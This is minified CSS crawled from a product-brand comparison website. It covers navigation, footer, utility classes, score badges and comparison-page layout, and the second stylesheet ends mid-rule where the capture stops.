.search{height:10.1vw;font-size:4.5vw;width:66vw;padding:0 5vw;border-radius:1vw}.nav_bar .search-cont .search::-moz-placeholder{font-size:4vw}.nav_bar .search-cont .search::placeholder{font-size:4vw}.nav_bar .search-cont .search-btn{width:19vw;margin-left:1.5vw;height:10vw;font-size:4.5vw;border-radius:1vw}.nav_bar .links{position:fixed;top:0;left:-100%;height:100%;width:80%;background-color:#f5f5f5;box-shadow:var(--shadow);flex-direction:column;align-items:normal;transition:all .5s;padding:4vw 9vw}.nav_bar .links li{margin-top:5vw;margin-left:0}.nav_bar .links li a{font-size:14px;font-weight:400}.nav_bar .links li a:hover{color:var(--primary_color)}.nav_bar .links .category-box{background-color:initial;position:static;width:60%;margin-top:3vw;display:initial}.nav_bar .links .category-drop{height:100vw}.links .category-box .cont{margin-top:4vw}.links .category-box .cont::-webkit-scrollbar{display:none}.links .category-box .category{font-size:4.5vw;padding:2.5vw .8vw}.nav_bar .links .category-box .top{display:none}.nav_bar .links .category p:hover{color:var(--primary_color)}.nav_bar .links .underline{height:1vw;display:none}.nav_bar .links .close{display:flex;justify-content:space-between;margin-bottom:13vw}.nav_bar .links .close .logo{width:100px;height:auto}.nav_bar .links .close .close-icon img{width:7vw}}.footer{margin-top:2vw;width:100%;background-color:#000;padding:3vw 7vw 1.5vw}.footer .top{display:flex;width:100%;justify-content:space-between}.footer .top .lft{height:100%;width:20%}.footer .top .lft img{width:12vw}.footer .top .mid{width:35%}.footer .top .mid p{font-size:1.1vw;color:#f5f5f5;letter-spacing:.05vw}.footer .top .mid form button,.footer .top .mid form input{display:block;width:100%;height:3vw;margin-top:2vw;padding:0 2vw;border-radius:.5vw;border:none;font-size:1.2vw;outline:none;background-color:#f5f5f5}.footer .top .mid form button{background-color:var(--primary_color);color:#f5f5f5;font-size:1.3vw;letter-spacing:.08vw}.footer .top .mid form input::-moz-placeholder{font-size:1vw;letter-spacing:.05vw}.footer .top .mid form input::placeholder{font-size:1vw;letter-spacing:.05vw}.footer .top .mid form span{font-size:1vw;color:#fff}.footer .top .right{width:25%;display:flex;justify-content:space-between}.footer .top .right .company p,.footer .top .right .social p{color:#f5f5f5;font-size:1.3vw}.footer .top .right .company a{display:block;color:hsla(0,0%,96.1%,.7294117647058823);text-decoration:none;margin-top:1vw;font-size:1vw}.footer .top .right .social img{height:1.5vw;margin-top:1vw}.footer .btm{width:100%;border-top:.1vw solid hsla(0,0%,96.1%,.6392156862745098);margin-top:3vw;display:flex;justify-content:center}.footer .btm p{margin-top:1.5vw;color:#f5f5f5;font-size:1vw;letter-spacing:.05vw}@media(max-width:600px){.footer{padding:6vw 7vw 3.5vw}.footer .top{flex-direction:column}.footer .top .f-child{width:100%!important}.footer .top .lft img{width:35vw}.footer .top .mid{margin-top:4vw}.footer .top .mid p{font-size:4.1vw}.footer .top .mid form button,.footer .top .mid form input{margin-top:6vw;height:10vw}.footer .top .mid form input{font-size:4.5vw;padding:0 5vw}.footer .top .mid form input::-moz-placeholder{font-size:3.5vw}.footer .top .mid form input::placeholder{font-size:3.5vw}.footer .top .mid form span{font-size:2.8vw;display:block;margin-top:3.5vw}.footer .top .mid form button{font-size:5.3vw}.footer .top .right{margin-top:8vw}.footer .top .right .company p,.footer .top .right .social p{font-size:4.3vw}.footer .top .right .company a{font-size:3.3vw;margin-top:2vw}.footer .top .right .social img{height:4.5vw;margin-top:3vw;margin-right:2vw}.footer .btm{margin-top:5vw}.footer .btm p{margin-top:3.5vw;font-size:3vw}}.arrow{border:solid #000;border-width:0 3px 3px 0;display:inline-block;padding:3px}.arrow_right{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.arrow_left{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.arrow_up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.arrow_down{transform:rotate(45deg);-webkit-transform:rotate(45deg)}@font-face{font-family:Roboto-ragular;src:url(/fonts/Roboto-Regular.ttf?8a36205bd9b83e03af0591a004bc97f4)}@font-face{font-family:monument-ragular;src:url(/fonts/NotoSans-ExtraBold.ttf?2cc6e79e65da29bd416f187ececac850)}@font-face{font-family:Roboto;src:url(/fonts/Roboto-Medium.ttf?6679d67d72e0e7b34f407bac6df715ab)}@font-face{font-family:Inter;src:url(/fonts/Inter-VariableFont_opsz,wght.ttf?0a77e23a8fdbe6caefd53cb04c26fabc) format("truetype")}@font-face{font-family:Mada;src:url(/fonts/Mada-VariableFont_wght.ttf?01484dc65a6ff444ee81781ef782bc91) format("truetype")}@font-face{font-family:Reem_Kufi_Ink;src:url(/fonts/ReemKufiInk-Regular.ttf?6701897574bdd92835841fa5be04295d) format("truetype")}@font-face{font-family:Roboto_Flex;src:url(/fonts/RobotoFlex-VariableFont_GRAD,XOPQ,XTRA,YOPQ,YTAS,YTDE,YTFI,YTLC,YTUC,opsz,slnt,wdth,wght.ttf?d9acae3692d9d4e7beeff0bb203ea5b4) format("truetype")}@font-face{font-family:Roboto_Slab;src:url(/fonts/RobotoSlab-VariableFont_wght.ttf?639c828487a32043addce04bdf807f24) format("truetype")}@font-face{font-family:Baloo_2;src:url(/fonts/Baloo2-VariableFont_wght.ttf?84cab1f385ac5f76267aca40fa81353e) format("truetype")}*{margin:0;padding:0;box-sizing:border-box;font-family:Roboto-ragular}body,html{height:100%;width:100%;border-top:.5px solid #f5f5f5;scroll-behavior:smooth}strong{font-weight:bolder}element{max-width:100%}#main{padding-top:5vw}::-webkit-scrollbar{width:.5vw;background-color:#fff}::-webkit-scrollbar-thumb{background-color:#b8b8b8;border-radius:100px}::-webkit-scrollbar-thumb:hover{background-color:#989898}button{cursor:pointer}a{text-decoration:none}.max-w-unset{max-width:unset!important}.max-h-unset{max-height:unset!important}:root{--primary_color:#01636a;--secondry_color:#f5f5f5;--light_gray:#f5f8fa;--hading_color:#333232;--para_color:#4b4b4b;--yellow_color:#ffa31d;--new-primary_color:#2c2a2d;--letter_spacing:0.05rem;--font_size_heading:1.5rem;--margin_heading:0.5rem 0;--font_size_sub_heading:1.2rem;--font_size_para:1rem;--border-radius-card:0.8rem;--border-radius-btn:0.4rem;--shadow:0px 0px 15px 0px rgba(0,0,0,0.07);--body_padding:7vw;--cont_padding:2vw 7vw;--container_card_padding:4vw;--padding_2vw:2vw}h2{font-size:var(--font_size_heading)}h2,h3{margin:var(--margin_heading);font-family:Roboto;font-weight:700}h3{font-size:var(--font_size_sub_heading)}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.overflow-hidden{overflow:hidden}.container_card{margin-bottom:1vw;height:-moz-fit-content;height:fit-content;width:100%}.body_padding{padding:0 2vw}.display-none{display:none!important}.amazon-btn{padding:.5rem 1rem;font-size:1rem;border-radius:5px;background-color:transparent;color:#02848e;border:1px solid #02848e;transition:all .5s;display:table;margin:1vw auto 0}.amazon-btn:hover{box-shadow:var(--shadow);background-color:#02848e;color:#fff}.amazon-btn img{height:1.2vw;margin-top:.4vw}.slick-prev{left:0;top:50%}.slick-next,.slick-prev{transform:translateY(-50%)}.slick-next{right:0;top:0;top:50%}.controle-btn-slider{display:flex;align-items:center;justify-content:center;position:absolute;background-color:#fff;z-index:9;border-radius:100%;padding:.2vw;border:none;box-shadow:var(--shadow)}.controle-btn-slider img{width:2vw;opacity:.7}.view_all_link{display:block;width:100%;text-align:center;color:var(--primary_color)}.view_all_link:hover{color:#005e64}.btn{border-radius:var(--border-radius-btn);border:none;background-color:var(--primary_color);color:#fff;padding:.5vw 1.3vw;font-size:.9rem;letter-spacing:.05vw;transition:all .5s}.btn:hover{background-color:#000;color:#fff}.noDataFoundWrapper{width:60%!important;margin:0 auto}.noDataFoundWrapper .noDataFound{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}#preloader{position:fixed;height:calc(100vh - 3vw);width:100%;top:5vw;left:0;background-color:#fff;display:flex;align-items:center;justify-content:center;z-index:999999}#preloader img{height:5vw;-o-object-fit:contain;object-fit:contain}.article-row{display:flex;flex-wrap:wrap;flex-direction:column}.d-block{display:block!important}.d-flex{display:flex!important}.d-inline-block{display:inline-block}.d-inline{display:inline}.d-none{display:none}.d-inline-flex{display:inline-flex}.items-center{align-items:center!important}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-column-reverse{flex-direction:column-reverse}.flex-1{flex:1}.flex-2{flex:2}.flex-3{flex:3}.flex-4{flex:4}.flex-5{flex:5}.flex-6{flex:6}.flex-7{flex:7}.flex-8{flex:8}.flex-9{flex:9}.flex-10{flex:10}.flex-11{flex:11}.flex-12{flex:12}.flex-13{flex:13}.flex-14{flex:14}.flex-15{flex:15}.flex-16{flex:16}.flex-17{flex:17}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-9{gap:2.25rem}.gap-10{gap:2.5rem}.gap-11{gap:2.75rem}.gap-12{gap:3rem}.gap-13{gap:3.25rem}.gap-14{gap:3.5rem}.row-gap-1{row-gap:.25rem}.row-gap-2{row-gap:.5rem}.row-gap-3{row-gap:.75rem}.row-gap-4{row-gap:1rem}.m-auto{margin:auto}.m-0{margin:0!important}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-3{margin:.75rem}.m-4{margin:1rem}.m-5{margin:1.25rem}.m-6{margin:1.5rem}.m-7{margin:1.75rem}.m-8{margin:2rem}.ml-0{margin-left:0!important}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.mr-0{margin-right:0!important}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-6{margin-right:1.5rem}.mr-7{margin-right:1.75rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-7{margin-bottom:1.75rem;margin-top:1.75rem}.my-8{margin-bottom:2rem;margin-top:2rem}.my-auto{margin-bottom:auto;margin-top:auto}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-right:auto;margin-left:auto}.p-0{padding:0!important}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-8{padding:2rem}.p-9{padding:2.25rem}.p-10{padding:2.5rem}.p-11{padding:2.75rem}.p-12{padding:3rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-7{padding-right:1.75rem}.pr-8{padding-right:2rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-8{padding:2rem}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-auto{padding-top:auto;padding-bottom:auto}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.line-height-4{line-height:1rem!important}.list-style-none{list-style:none!important}.text-white{color:#fff!important}.text-red{color:red}.text-green{color:#276328}.text-align-center{text-align:center!important}.text-align-start{text-align:start}.text-align-end{text-align:end}.text-inherit{color:inherit!important}.w-25{width:25%}.w-50{width:50%}.w-75{width:75%}.w-100{width:100%!important}.w-auto{width:auto!important}.h-auto{height:auto!important}.h-100{height:100%!important}.h-fitcontent{height:-moz-fit-content!important;height:fit-content!important}.font-size-1{font-size:.25rem!important}.font-size-2{font-size:.5rem!important}.font-size-3{font-size:.75rem!important}.font-size-4{font-size:1rem!important}.z-index-minus{z-index:-1}.z-index-1{z-index:1}.z-index-2{z-index:2}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-unset{position:unset!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.clusion-content{position:sticky;top:10rem}.product-slide-section{display:grid;grid-template-columns:repeat(1fr);grid-gap:1rem}.brand-compare-section-slide{display:flex!important;flex-direction:row;align-items:center;justify-content:space-between;width:100%;margin:0}.brand-img-comparation{height:auto;width:70px;max-height:35px}.brand-img-comparation,.vs{-o-object-fit:contain;object-fit:contain}.vs{width:25px;height:25px}#table_of_content{max-height:450px;height:-moz-fit-content;height:fit-content;overflow-y:auto}.cursor-pointer{cursor:pointer}.side_link_brand{box-sizing:border-box;cursor:pointer;padding:10px;border-radius:5px;border:2px solid transparent;transition:border .3s ease-in-out;font-size:.83rem}.side_link_brand:hover{border-color:#3a3a3a}.similar_logo{width:auto;height:auto;max-height:35px;max-width:100px;-o-object-fit:contain;object-fit:contain}.flag-brand{border-radius:3px}.brand-rate-text{color:#333}.spinner{position:relative;width:80px;height:80px;margin:100px auto}.spinner div{position:absolute;width:16px;height:16px;background:#26929b;border-radius:50%;top:50%;left:50%;margin:-8px 0 0 -8px;animation:spinnerFade 1.2s linear infinite}.spinner div:first-child{transform:rotate(0deg) translate(32px);animation-delay:0s}.spinner div:nth-child(2){transform:rotate(40deg) translate(32px);animation-delay:-.1s}.spinner div:nth-child(3){transform:rotate(80deg) translate(32px);animation-delay:-.2s}.spinner div:nth-child(4){transform:rotate(120deg) translate(32px);animation-delay:-.3s}.spinner div:nth-child(5){transform:rotate(160deg) translate(32px);animation-delay:-.4s}.spinner div:nth-child(6){transform:rotate(200deg) translate(32px);animation-delay:-.5s}.spinner div:nth-child(7){transform:rotate(240deg) translate(32px);animation-delay:-.6s}.spinner div:nth-child(8){transform:rotate(280deg) translate(32px);animation-delay:-.7s}.spinner div:nth-child(9){transform:rotate(320deg) translate(32px);animation-delay:-.8s}@keyframes spinnerFade{0%,to{opacity:1}50%{opacity:.3}}@media (max-width:1300px){body,html{font-size:67%!important}}@media (max-width:1200px){.brand-compare-section-slide{flex-direction:column;row-gap:1rem}}@media (max-width:600px){.vs{width:15px;height:15px}body,html{font-size:80%!important}#main{padding-top:15vw}.body_padding{padding:0 4vw}.product-line_wraper{padding:1vw 4vw}.container_card{background-color:initial;padding:initial;margin-bottom:6vw}.top h3{width:69%}.amazon-btn{padding:1rem 6rem;margin-top:1rem;margin-bottom:2rem;font-size:1rem}.amazon-btn img{height:4vw;margin-top:1.5vw}.controle-btn-slider img{width:8vw}.fixed_brand_navigations{position:fixed;width:100%;bottom:0;z-index:99}.btn{padding:1.5vw 2.3vw;margin-top:.5rem}.noDataFoundWrapper{height:63vw}.flex-1{flex:1}.flex-2{flex:2}.flex-3{flex:3}.flex-12{flex:7}.side_link_cont.mb-8 .product-slide-section{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.brand-products-slide .product-slide-section{grid-template-columns:repeat(2,1fr)}.brand-compare-section-slide{flex-direction:row;justify-content:space-around}}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}.article-row{flex-direction:row}}@media (min-width:992px){.container{max-width:960px}.article-row{flex-direction:row}}@media (min-width:1200px){.container{max-width:1140px}.article-row{flex-direction:row}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1300px){.container{max-width:1260px}}@media (min-width:1400px){.container{max-width:1320px}}@media (min-width:1500px){.container{max-width:1420px}}.brand-comparison-box{border-radius:15px;height:100%;padding:5px;margin:5px}.brand-comparison-box1{border:1px solid #ccc;padding:20px;border-radius:15px}.pt5{padding-top:5px}.brand{margin-bottom:20px;position:relative;display:flex;justify-content:space-between;align-items:center}.brand img{width:auto;height:8vw;max-width:14vw;-o-object-fit:contain;object-fit:contain}.compare-flag{width:50px;border-radius:3px}.score p{margin:0}.score span{font-weight:700}.learn-more a{text-decoration:none;background-color:#007bff;color:#fff;padding:10px 20px;border-radius:5px;display:inline-block}.learn-more a:hover{background-color:#0056b3}.brand_comp_cont{margin-bottom:20px}.tldr{box-sizing:border-box;display:inline-block;overflow:hidden;padding:0 8px;position:relative;transition:transform .25s;transition-timing-function:ease;vertical-align:top;white-space:normal;width:100%;margin:auto}.tldr li{line-height:1.5!important;margin-bottom:10px;padding-left:10px;font-size:1rem!important;display:flex;gap:.25rem;min-height:40px;width:100%!important}.tldr li,.tldr li p{word-break:auto-phrase!important;white-space:normal!important}.tldr li:last-child{margin-bottom:0}.tldr li:before{color:#3c59fc;content:"\2713";font-weight:100}.tldr ul{list-style:none;display:flex;flex-direction:column}.tldr .otherValue,.tldr .value,.tldr .vs{font-size:13px;margin-left:6px;white-space:break-spaces}.tldr .value{font-weight:700}.tldr .help{background-color:#bebebe;border-radius:10px;box-sizing:border-box;color:#fff;cursor:help;display:inline-block;height:16px;margin-left:5px;padding:2px;position:relative;vertical-align:bottom;width:16px}.tldr .help>span{font-size:14px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.tldr .helpTouchArea{background:transparent;height:26px;left:-5px;position:absolute;top:-5px;width:26px}.tldr .helpArrow{background-color:#fff;border-left:1px solid #dfdfdf;border-top:1px solid #dfdfdf;height:14px;left:0;position:absolute;width:14px;z-index:2}.tldr .helpArrow.below{bottom:-6px;transform:translateY(100%) rotate(45deg)}.tldr .helpArrow.above{top:-6px;transform:translateY(-100%) rotate(225deg)}.tldr .helpPadding{height:14px;left:-100px;opacity:0;position:absolute;width:212px}.tldr .helpPadding.below{bottom:0;transform:translateY(100%)}.tldr .helpPadding.above{top:0;transform:translateY(-100%)}.tldr .helpBoxContainer{background-color:#fff;box-shadow:0 0 4px 0 #bebebe;color:#161616;font-size:12px;left:-100px;padding:6px;position:absolute;width:200px;z-index:1}.RadarChart__pointsContainer___34AsW{display:flex;flex-wrap:wrap;justify-content:center;padding-bottom:10px}.RadarChart__rivalValue___3w6RE{border-right:1px solid #dfdfdf;cursor:pointer;margin-top:6px;padding:0 20px;position:relative}.RadarChart__value___Ootfo{font-size:1.5em;font-weight:700}.RadarChart__pointsLabel___2bhme img{width:32px;height:auto;border:1px solid #d7d7d7}.aimg,.RadarChart__pointsLabel___2bhme{display:flex}.aimg{vertical-align:unset;justify-content:center;align-items:center;padding-left:5px}.ffimg{max-width:40px!important;min-width:20px!important;max-height:40px}.RadarChart__pointsContainer___34AsW div:last-child{border:none}.RadarChart__tip___2izHT a{font-size:1rem}.RadarChart__tip___2izHT{margin-top:2px}.brand-left,.brand-right{text-align:center}.versus-circle span{top:60%;transform:translate(-50%,-50%);width:50px;height:50px;background-color:#555;border-radius:50%;color:#fff;font-size:24px;display:flex;justify-content:center;align-items:center}.versus-circle,.versus-circle span,.vsSeparator{position:absolute;left:50%;border-left:1px solid #bebebe}.versus-circle,.vsSeparator{bottom:-10%;height:100%;transition:left .15s}.vsSeparator span{background-color:#fff;border:1px solid #bebebe;border-radius:15px;color:#616161;font-weight:700;height:30px;left:-17px;line-height:29px;top:50%;width:30px}.tooltiptext,.vsSeparator span{position:absolute;text-align:center}.tooltiptext{visibility:hidden;width:120px;background-color:#555;color:#fff;padding:5px 0;border-radius:6px;z-index:1;opacity:0;transition:opacity .6s;z-index:999;top:135%!important;left:50%!important;margin-left:-60px;transform:unset!important;font-size:unset!important}.tooltiptext:after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-bottom-color:#555}.help:hover .tooltiptext{visibility:visible;opacity:1}.help:not(:hover) .tooltiptext{opacity:0}.chart-container{position:relative;margin:auto;height:400px}.compare-rating-container{background-color:#333;color:#fff;border-top-right-radius:10px;border-top-left-radius:10px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;border:1px solid #8b8b8b;padding:1rem 4rem;display:flex;align-items:center;justify-content:space-between}.compare-rating-content{display:flex;flex-direction:column;align-items:center;row-gap:7px}.compare-rating-brand{font-size:18px;font-weight:500;line-height:1.5;margin:0;font-family:Roboto-ragular}canvas{width:100%!important;height:100%!important}@media only screen and (max-width:767px){.tldr li div{font-size:10px!important}.cbox{display:block}.brand-comparison-box{min-width:unset;max-width:unset}.brand img{width:auto;height:15vw}.body_padding{padding-right:2vw}.brand h3{margin:0}.compare-flag{width:25px}}

--- FILE ---
content_type: text/css
request_url: https://brandchoose.com/css/compare-page-header.css
body_size: 5664
content:
.score{background-color:#e7e8e7;box-sizing:content-box;cursor:default;font-size:46px;height:46px;width:46px}.score,.score:after{border-radius:50%;position:absolute}.score:after{background-color:#fff;content:" ";display:block;height:36px;left:5px;top:5px;width:36px}.score.moucho{height:41px;width:41px}.score.moucho:after{height:33px;left:4px;top:4px;width:33px}.score .pointsText{font-size:16px;font-weight:700;left:0;line-height:46px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:46px;z-index:1}.score .pointsText.moucho{font-size:.95rem;line-height:41px;top:48%;transform:translateY(-50%);width:41px}.score .pointsText span{display:block;line-height:12px}.score .pointsText span.moucho{line-height:.42rem}.score .pointsText span:last-child{font-size:8px;line-height:10px;text-transform:capitalize}.score .pointsText span:last-child.moucho{font-size:.55rem;line-height:.55rem}.score .slice{height:46px;position:absolute;width:46px;clip:rect(0,46px,46px,23px)}.score .slice.moucho{height:41px;width:41px;clip:rect(0,41px,41px,20.5px)}.score .slice.over50{clip:rect(auto,auto,auto,auto)}.score .bar{height:46px;position:absolute;width:46px;clip:rect(0,23px,46px,0);border:5px solid #3c59fc;border-radius:50%;transform:rotate(180deg)}.score .bar.moucho{border:5px solid #3c59fc;height:41px;width:41px;clip:rect(0,20.5px,41px,0)}.score .fill{height:46px;position:absolute;width:46px;clip:rect(0,23px,46px,0);border:5px solid #3c59fc;border-radius:50%;transform:rotate(180deg)}.score .fill.moucho{border:5px solid #3c59fc;height:41px;width:41px;clip:rect(0,20.5px,41px,0)}.score.ce .bar,.score.ce .fill{border:5px solid #26de88}#aspectChart{width:300px!important;height:300px!important;margin:auto}.sectionsContainer{background:#fff;border-bottom:1px solid #3a3a3a;height:40px;position:fixed;transition:transform .2s cubic-bezier(.55,.06,.68,.19),top .5s;width:100%;z-index:96;overflow-x:scroll;top:var(--navbar-height);scrollbar-width:none!important}.sectionsContainer .sections{background-color:#fff;box-sizing:border-box;height:32px;margin:auto;position:relative;white-space:nowrap;width:100%;z-index:99;scrollbar-width:none!important}.sectionsContainer .sections .sectionsElements{padding:5px 0}.sectionsContainer .sections .sectionsElements button{background-color:#fff;border:none;border-radius:5px;color:#616161;cursor:pointer;font-size:12px;letter-spacing:.8px;line-height:1.15;outline:none;padding:8px 4px;text-transform:uppercase;max-width:90px;transform:scale(1.05);transition:transform .3s ease,opacity .3s ease}.sectionsContainer .sections .sectionsElements button:first-child{margin-left:0}.sectionsContainer .sections .sectionsElements button.selected,.sectionsContainer .sections .sectionsElements button:hover{color:#fff;background-color:#3a3a3a}.sectionsContainer .sections .sectionsElements button:disabled{color:#d3d3d3;cursor:not-allowed}.sectionsContainer .sections .sectionsElements .underline{background-color:#3a3a3a;bottom:0;height:3px;position:absolute;transition:left .25s,width .25s;transition-timing-function:ease}.sectionsContainer .sections .addToComparison{position:absolute;right:0;top:0}.sectionsContainer .sections .addToComparison button{background-color:#3c59fc;border:none;color:#fff;cursor:pointer;font-size:12px;height:32px;line-height:1.15;outline:none;padding:8px 16px}.sectionsContainer .sections .addToComparison span:first-child{font-weight:700;padding-right:8px}@media (max-width:600px){.sectionsContainer .sections .addToComparison{display:none}}.comparison{color:#616161;height:100%;margin:auto;min-height:100%;padding-top:32px}.comparison .imageContainer{overflow:hidden;position:relative;width:100%}.comparison .imageContainer .images{display:flex;flex-direction:column;margin:auto;position:relative;width:100%}.comparison .imageContainer .images .namesContainer{display:flex;overflow:hidden;position:relative}.comparison .imageContainer .images .namesContainer.single{justify-content:center}.chart-desktop-compare{width:300px;height:300px;max-width:300px;max-height:300px;min-width:189.75;min-height:189.75px}.chart-container-desktop{display:none}.image-vs{width:30px;left:-18px}.compare_similar_content{display:flex;align-items:center;justify-content:space-between;flex-direction:row}@media (max-width:641px){.comparison{padding-top:0}.comparison .imageContainer{width:100%;padding:0}.comparison .imageContainer .images .namesContainer{order:0}}.comparison .imageContainer .images .nameContainer{align-items:center;box-sizing:border-box;display:flex;min-width:50%;padding:0 0 0 18px;transition:transform .15s;width:50%}.comparison .imageContainer .images .nameContainer.moreThanTwo{min-width:33%;width:33%}@media (max-width:641px){.comparison .imageContainer .images .nameContainer.moreThanTwo{min-width:50%;width:50%}}@media(max-width:991px){.compare_similar_content{flex-direction:column}}@media (max-width:1025px){.comparison .imageContainer .images .nameContainer{align-items:unset;flex-direction:column;padding:0 15px}}.comparison .imageContainer .images .scores{display:flex;align-items:center;gap:.5rem}.comparison .imageContainer .images .scores .scoreContainer{height:46px;min-width:46px;position:relative;width:46px}.comparison .imageContainer .images .scores .scoreContainer *{box-sizing:border-box}@media (max-width:600px){.sectionsContainer{top:60px}}@media (max-width:641px){.comparison .imageContainer .images .scores .scoreContainer{margin-bottom:8px}}.comparison .imageContainer .images p{color:#000;font-size:22px;font-weight:700;margin:0}@media (max-width:641px){.comparison .imageContainer .images p{font-size:14px}}.comparison .imageContainer .images .priceContainer{display:none;position:relative;z-index:1}.comparison .imageContainer .images .priceContainer.hasPriceTags{display:grid;grid-template-columns:1fr 1fr 1fr;margin-bottom:0;margin-top:8px;order:2}.comparison .imageContainer .images .priceContainer.single{justify-content:center}.comparison .imageContainer .images .priceTagContainerMobile{box-sizing:border-box;display:block;transition:transform .15s}.comparison .imageContainer .images .priceTagContainerMobile.moreThanTwo{min-width:33%;width:33%}@media (max-width:641px){.comparison .imageContainer .images .priceTagContainerMobile.moreThanTwo{min-width:50%;width:50%}}@media (max-width:1025px){.comparison .imageContainer .images .priceTagContainerMobile{padding:0 1px}}.comparison .imageContainer .images .priceTagContainer{bottom:0;display:block;position:absolute}@media (max-width:641px){.comparison .imageContainer .images .priceTagContainer{display:none}}.comparison .imageContainer .images .picturesContainer{display:flex;overflow:unset;position:relative;transition:transform .15s}.comparison .imageContainer .images .picturesContainer.single{justify-content:center}@media (max-width:641px){.comparison .imageContainer .images .picturesContainer{order:1}}.comparison .imageContainer .images .pictureContainer{align-self:flex-start;display:flex;flex-direction:column;margin:0 18px;min-width:50%;transition:transform .15s;width:80%}.comparison .imageContainer .images .pictureContainer.moreThanTwo{min-width:33.333333333333336%;width:33.333333333333336%}@media (max-width:641px){.comparison .imageContainer .images .pictureContainer{margin:0 13px}.comparison .imageContainer .images .pictureContainer.moreThanTwo{min-width:50%;width:50%}}.comparison .imageContainer .images .imageAndTagsContainer{position:relative}.comparison .imageContainer .images .variantsContainer{display:flex;position:absolute;z-index:10000}.comparison .imageContainer .images .variantsContainer.single{justify-content:center}@media (max-width:641px){.comparison .imageContainer .images 